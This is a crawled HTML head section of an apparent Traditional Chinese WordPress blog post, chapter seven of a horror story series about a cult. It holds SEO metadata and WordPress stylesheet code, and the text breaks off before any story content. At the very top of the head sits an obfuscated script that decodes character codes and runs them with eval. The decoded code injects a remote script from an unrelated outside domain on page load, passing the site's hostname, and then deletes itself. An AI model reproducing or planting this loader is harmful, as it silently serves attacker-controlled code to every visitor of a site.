

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lovememory11.com/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/
body_size: 76632
content:
<!DOCTYPE html>
<html lang="zh-TW" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>《邪教之媽媽塚》(七)雪雁 - 上官憶11文創♡女子好過♡</title>
<meta name="description" content="剛嫁給趙賢俊的時候，江雪雁覺得自己很幸運。"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="《邪教之媽媽塚》(七)雪雁 - 上官憶11文創♡女子好過♡" />
<meta property="og:description" content="剛嫁給趙賢俊的時候，江雪雁覺得自己很幸運。" />
<meta property="og:url" content="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/" />
<meta property="og:site_name" content="上官憶11文創♡女子好過♡" />
<meta property="article:tag" content="創作" />
<meta property="article:tag" content="女人" />
<meta property="article:tag" content="婚姻" />
<meta property="article:tag" content="媽媽" />
<meta property="article:tag" content="小說" />
<meta property="article:tag" content="恐怖" />
<meta property="article:tag" content="短篇" />
<meta property="article:tag" content="邪教" />
<meta property="article:tag" content="靈異" />
<meta property="article:tag" content="驚悚" />
<meta property="article:section" content="邪教之媽媽塚" />
<meta property="og:updated_time" content="2021-08-15T10:57:14+08:00" />
<meta property="og:image" content="https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg" />
<meta property="og:image:secure_url" content="https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg" />
<meta property="og:image:width" content="1880" />
<meta property="og:image:height" content="1253" />
<meta property="og:image:alt" content="washed linen hanging on rope in garden" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-14T15:53:28+08:00" />
<meta property="article:modified_time" content="2021-08-15T10:57:14+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="《邪教之媽媽塚》(七)雪雁 - 上官憶11文創♡女子好過♡" />
<meta name="twitter:description" content="剛嫁給趙賢俊的時候，江雪雁覺得自己很幸運。" />
<meta name="twitter:image" content="https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="lovememory11" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lovememory11.com/#person","name":"lovememory11","logo":{"@type":"ImageObject","@id":"https://lovememory11.com/#logo","url":"https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1.jpg","contentUrl":"https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1.jpg","caption":"lovememory11","inLanguage":"zh-TW","width":"1126","height":"1241"},"image":{"@type":"ImageObject","@id":"https://lovememory11.com/#logo","url":"https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1.jpg","contentUrl":"https://lovememory11.com/wp-content/uploads/2021/01/cropped-cropped-1logoe79a84e6aa94-1.jpg","caption":"lovememory11","inLanguage":"zh-TW","width":"1126","height":"1241"}},{"@type":"WebSite","@id":"https://lovememory11.com/#website","url":"https://lovememory11.com","name":"lovememory11","publisher":{"@id":"https://lovememory11.com/#person"},"inLanguage":"zh-TW"},{"@type":"ImageObject","@id":"https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg","url":"https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg","width":"200","height":"200","inLanguage":"zh-TW"},{"@type":"WebPage","@id":"https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/#webpage","url":"https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/","name":"\u300a\u90aa\u6559\u4e4b\u5abd\u5abd\u585a\u300b(\u4e03)\u96ea\u96c1 - \u4e0a\u5b98\u61b611\u6587\u5275\u2661\u5973\u5b50\u597d\u904e\u2661","datePublished":"2021-08-14T15:53:28+08:00","dateModified":"2021-08-15T10:57:14+08:00","isPartOf":{"@id":"https://lovememory11.com/#website"},"primaryImageOfPage":{"@id":"https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg"},"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://lovememory11.com/author/lovememory11/","name":"lovememory11","url":"https://lovememory11.com/author/lovememory11/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cc88d329a8a7f4ac1589dfb7c2c393fa2c2a34240d248c0f1ec2090e93d1dce7?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cc88d329a8a7f4ac1589dfb7c2c393fa2c2a34240d248c0f1ec2090e93d1dce7?s=96&amp;d=mm&amp;r=g","caption":"lovememory11","inLanguage":"zh-TW"}},{"@type":"BlogPosting","headline":"\u300a\u90aa\u6559\u4e4b\u5abd\u5abd\u585a\u300b(\u4e03)\u96ea\u96c1 - \u4e0a\u5b98\u61b611\u6587\u5275\u2661\u5973\u5b50\u597d\u904e\u2661","keywords":"\u90aa\u6559","datePublished":"2021-08-14T15:53:28+08:00","dateModified":"2021-08-15T10:57:14+08:00","articleSection":"\u90aa\u6559\u4e4b\u5abd\u5abd\u585a","author":{"@id":"https://lovememory11.com/author/lovememory11/","name":"lovememory11"},"publisher":{"@id":"https://lovememory11.com/#person"},"description":"\u525b\u5ac1\u7d66\u8d99\u8ce2\u4fca\u7684\u6642\u5019\uff0c\u6c5f\u96ea\u96c1\u89ba\u5f97\u81ea\u5df1\u5f88\u5e78\u904b\u3002","name":"\u300a\u90aa\u6559\u4e4b\u5abd\u5abd\u585a\u300b(\u4e03)\u96ea\u96c1 - \u4e0a\u5b98\u61b611\u6587\u5275\u2661\u5973\u5b50\u597d\u904e\u2661","@id":"https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/#richSnippet","isPartOf":{"@id":"https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/#webpage"},"image":{"@id":"https://lovememory11.com/wp-content/uploads/2021/08/pexels-photo-6850576.jpeg"},"inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《上官憶11文創♡女子好過♡》&raquo; 資訊提供" href="https://lovememory11.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《上官憶11文創♡女子好過♡》&raquo; 留言的資訊提供" href="https://lovememory11.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《上官憶11文創♡女子好過♡ 》&raquo;〈《邪教之媽媽塚》(七)雪雁〉留言的資訊提供" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lovememory11.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flovememory11.com%2F%25e3%2580%258a%25e9%2582%25aa%25e6%2595%2599%25e4%25b9%258b%25e5%25aa%25bd%25e5%25aa%25bd%25e5%25a1%259a%25e3%2580%258b%25e4%25b8%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lovememory11.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flovememory11.com%2F%25e3%2580%258a%25e9%2582%25aa%25e6%2595%2599%25e4%25b9%258b%25e5%25aa%25bd%25e5%25aa%25bd%25e5%25a1%259a%25e3%2580%258b%25e4%25b8%2583%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
